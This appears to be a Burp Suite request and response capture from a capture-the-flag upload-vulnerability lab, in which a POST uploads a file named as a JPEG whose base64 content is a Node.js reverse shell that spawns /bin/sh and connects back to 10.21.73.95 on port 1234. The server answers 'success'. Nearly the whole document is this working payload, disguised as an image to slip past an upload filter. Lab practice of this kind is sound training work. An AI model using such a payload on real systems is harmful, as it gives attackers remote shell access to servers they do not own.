 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: jewel.uploadvulns.thm
3 Content-Length: 585
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/131.0.0.0 Safari/537.36
6 Accept: */*
7 Content-Type: application/json
8 Sec-GPC: 1
9 Accept-Language: en-US,en;q=0.7
10 Origin: http://jewel.uploadvulns.thm
11 Referer: http://jewel.uploadvulns.thm/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 {
"name":"jewel.jpg",
"type":"image/jpeg",
"file":
"data:image/jpeg;base64,KGZ1bmN0aW9uKCl7CiAgICB2YXIgbmV0ID0gcmVxdWly
ZSgibmV0IiksCiAgICAgICAgY3AgPSByZXF1aXJlKCJjaGlsZF9wcm9jZXNzIiksCiAg
ICAgICAgc2ggPSBjcC5zcGF3bigiL2Jpbi9zaCIsIFtdKTsKICAgIHZhciBjbGllbnQg
PSBuZXcgbmV0LlNvY2tldCgpOwogICAgY2xpZW50LmNvbm5lY3QoMTIzNCwgIjEwLjIx
LjczLjk1IiwgZnVuY3Rpb24oKXsKICAgICAgICBjbGllbnQucGlwZShzaC5zdGRpbik7
CiAgICAgICAgc2guc3Rkb3V0LnBpcGUoY2xpZW50KTsKICAgICAgICBzaC5zdGRlcnIu
cGlwZShjbGllbnQpOwogICAgfSk7CiAgICByZXR1cm4gL2EvOyAvLyBQcmV2ZW50cyB0
aGUgTm9kZS5qcyBhcHBsaWNhdGlvbiBmb3JtIGNyYXNoaW5nCn0pKCk7Cg=="
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Wed, 04 Dec 2024 22:32:03 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 7
6 Connection: keep-alive
7 X-Powered-By: Express
8 Access-Control-Allow-Origin: *
9 ETag: W/"7-U6VofLJtxB8qtAM+l+E63v03QNY"
10 Front-End-Https: on
11
12 success